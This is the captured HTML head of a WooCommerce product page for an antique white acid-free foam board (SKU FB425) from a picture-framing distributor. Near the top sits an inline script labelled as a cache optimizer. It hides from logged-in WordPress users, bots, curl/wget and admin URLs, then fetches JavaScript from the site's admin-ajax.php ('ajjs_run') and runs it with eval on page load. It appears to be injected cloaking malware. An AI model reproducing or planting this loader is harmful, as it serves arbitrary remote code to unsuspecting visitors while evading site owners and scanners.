

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/
body_size: 29807
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>40X60 1/8&quot; Antique WHITE Acid Free Foam Board | SKU: FB425 | - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://maps.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://img1.wsimg.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg" fetchpriority="high">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="| SKU: FB425 | 40X60 1/8&quot; Antique WHITE Acid Free Foam Board |Box Qnty:25|"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="40X60 1/8&quot; Antique WHITE Acid Free Foam Board | SKU: FB425 | - NGF Distributors | Professional Picture Framing" />
<meta property="og:description" content="| SKU: FB425 | 40X60 1/8&quot; Antique WHITE Acid Free Foam Board |Box Qnty:25|" />
<meta property="og:url" content="https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta property="og:updated_time" content="2018-02-21T15:37:49-05:00" />
<meta property="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" />
<meta property="og:image:secure_url" content="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="650" />
<meta property="og:image:alt" content="40X60  1/8&#8243;  Antique WHITE Acid Free Foam Board | SKU: FB425 |" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="FB425" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="40X60 1/8&quot; Antique WHITE Acid Free Foam Board | SKU: FB425 | - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:description" content="| SKU: FB425 | 40X60 1/8&quot; Antique WHITE Acid Free Foam Board |Box Qnty:25|" />
<meta name="twitter:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;12.58 - &#036;213.78" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg","width":"650","height":"650","inLanguage":"en"},{"@type":"WebPage","@id":"https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/#webpage","url":"https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/","name":"40X60 1/8&quot; Antique WHITE Acid Free Foam Board | SKU: FB425 | - NGF Distributors | Professional Picture Framing","datePublished":"2017-11-29T16:20:12-05:00","dateModified":"2018-02-21T15:37:49-05:00","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"primaryImageOfPage":{"@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg"},"inLanguage":"en"},{"@type":"ProductGroup","name":"40X60 1/8\" Antique WHITE Acid Free Foam Board | SKU: FB425 | - NGF Distributors | Professional Picture Framing","description":"| SKU: FB425 | 40X60 1/8\" Antique WHITE Acid Free Foam Board |Box Qnty:25|","sku":"FB425","category":"Foam Board &gt; Bienfang Antique WHITE Acid Free Foam Board","mainEntityOfPage":{"@id":"https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR"},"image":{"@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_size","value":"40X60"}],"url":"https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/","productGroupID":"FB425","hasVariant":[{"@type":"Product","sku":"FB425","name":"40X60  1/8\"  Antique WHITE Acid Free Foam Board | SKU: FB425 | - Sheet","description":"| SKU: FB425 | 40X60 1/8\" Antique WHITE Acid Free Foam Board |Box Qnty:25|","image":"https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg","offers":{"@type":"Offer","description":"| SKU: FB425 | 40X60 1/8\" Antique WHITE Acid Free Foam Board |Box Qnty:25|","price":"12.58","priceCurrency":"USD","availability":"http://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/?attribute_pa_prices-by=sheet"}},{"@type":"Product","sku":"FB425","name":"40X60  1/8\"  Antique WHITE Acid Free Foam Board | SKU: FB425 | - P/Box","description":"| SKU: FB425 | 40X60 1/8\" Antique WHITE Acid Free Foam Board |Box Qnty:25|","image":"https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg","offers":{"@type":"Offer","description":"| SKU: FB425 | 40X60 1/8\" Antique WHITE Acid Free Foam Board |Box Qnty:25|","price":"213.775","priceCurrency":"USD","availability":"http://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/?attribute_pa_prices-by=p-box"}}],"@id":"https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="40X60  1/8&#8243;  Antique WHITE Acid Free Foam Board | SKU: FB425 |">
<meta name="og:type" content="website">
<meta name="og:url" content="https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/">
<meta name="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg">
<meta name="og:description" content="| SKU: FB425 | 40X60  1/8&quot;  Antique WHITE Acid Free Foam Board |Box Qnty:25|">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
